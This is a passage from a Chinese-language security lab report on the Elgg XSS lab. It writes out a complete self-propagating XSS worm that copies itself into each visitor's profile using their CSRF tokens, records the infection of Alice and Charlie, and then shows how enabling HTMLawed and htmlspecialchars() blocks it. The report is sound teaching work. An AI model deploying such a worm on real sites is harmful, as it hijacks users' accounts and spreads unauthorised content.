

③然后到Alice主页查看已经被修改



**3.2.7 XSS任务 3：构造 XSS 蠕虫**

**任务说明：**

在任务 2 的基础上，实现恶意代码的传播。具体要求为：（1）Samy 先在自己的 profile 中存放恶意代码；（2）Alice 访问 Samy 的主页，Alice 的 profile 显示“Samy is my hero”；（3）Boby 访问 Alice的主页，Boby 的 profile 也显示“Samy is my hero”。即，如果用户 A的主页被篡改/感染了，那么任何访问用户 A 主页的其他用户也会被篡改/感染，并成为新的蠕虫传播者。

**实现过程：**

①在Samy的profile中编写蠕虫脚本

|  |
| --- |
| <script id="worm" type="text/javascript">  window.onload = function () {  var headerTag = "<script id=\"worm\" type=\"text/javascript\">";  var jscodeTag = document.getElementById("worm").innerHTML;  var footerTag = "</" + "script>"  var wormcode = encodeURIComponent(headerTag + jscodeTag + footerTag);  var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;  var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;  var guid = "&guid=" + elgg.session.user.guid;  var name = "&name=" + elgg.session.user.name;  var desc = "&description=Samy is my hero. (worm)" + wormcode +"&accesslevel[description]=2";  var content = elgg_token + elgg_ts + name + desc + guid;  var sendurl = "http://www.xsslabelgg.com/action/profile/edit";  var SamyGUID = "&guid=" + 47;  if (guid != SamyGUID) {  var Ajax = null;  Ajax = new XMLHttpRequest();  Ajax.open("POST", sendurl, true);  Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");  Ajax.send(content);  }  } </script> |



②Alice访问Samy主页，发现post覆盖Alice主页



③观察到Alice主页内容被成功修改



同时观察到Alice主页内容也被蠕虫代码覆盖



④用charlie账户访问Alice主页，发现提交覆盖Charlie主页的POST



⑤同时观察到Charlie主页被覆盖



Charlie的主页内容也被蠕虫代码覆盖



**3.2.8 XSS任务 4：防御策略**

**任务说明：**

Elgg 有默认的防御策略。 虚拟机已停用并注释了相应的的防御策略。其实 Elgg Web 应用程序中原本会启用一个定制的安全插件HTMLawed，该插件会验证用户输入并删除输入中的标签。这个特定的插件被注册到 elgg/ engine/lib/input.php文件中的函数filter tags中 。要打开防御策略，需要其管理员 administration 账号登录到应用程序，并转到 Account→administration（顶部菜单）→plugins（在右侧面板上），然后在下拉菜单中选择 security and spam 点击 filter。在下面找到 HTMLawed 1.8 插件。点击 Activate 来开启策略。除了Elgg 中的 HTMLawed 1.8 安全插件外，还有另一种 PHP 内置的方法htmlspecialchars()，用于对用户输入中的特殊字符进行编码，例如将 “ < ” 转换为＆lt，“>”转换&gt等。需要到 /var/www/XSS/Elgg/vendor/elgg/elgg/views/default/ output/目录并找到调用 htmlspecialchars()函数的文件：text.php, url.php, dropdown.php,email.php。 在每个文件中取消注释相应的 htmlspecialchars()函数调用。

**实现过程：**

①以admin账号登录Elgg随后点击右上角的 Account 、 administration、 plugins将HTMLawed开启（Deactivate表示点击关闭）



②此时查看Alice的主页，观察到此时 JavaScript 脚本被解析为文本而非以脚本方式执行



③此时登录Boby账户访问Alice主页，发现Boby主页未被修改





④到 /var/www/XSS/Elgg/vendor/elgg/elgg/views/default/ output/目录并找到调用 htmlspecialchars()函数的文件：text.php, url.php, dropdown.php,email.php。 在每个文件中取消注释相应的 htmlspecialchars()函数调用。









⑤此时查看Alice主页内容，发现其中内容出现很大变化，原本的代码变得比较混乱，很多东西都被替换了。比如之类的信息都被删除了

